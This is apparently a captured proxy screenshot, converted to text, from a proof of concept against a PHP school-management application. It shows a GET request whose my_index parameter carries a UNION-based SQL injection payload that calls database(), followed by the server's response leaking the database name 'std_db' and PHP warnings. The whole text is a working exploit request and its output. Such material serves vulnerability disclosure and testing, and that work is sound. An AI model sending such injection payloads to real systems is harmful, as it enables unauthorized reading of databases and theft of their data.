 Raw Params Headers Hex
GET
/school/model/get_admin_profile.php?my_index=-1'%20uni
on%20select%201,2,database(),4,5,6,7,8,9,10--+
HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=kh42r202aj35u61brcutn42s96
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 04 Jun 2022 01:21:58 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 371
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  Trying to access array offset on value of type null in
<b>C:\xampp\htdocs\school\model\get_admin_profile.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  Trying to access array offset on value of type null in
<b>C:\xampp\htdocs\school\model\get_admin_profile.php</b> on line <b>15</b><br />
["1","std_db","4","5","6","7","8","9",null,null]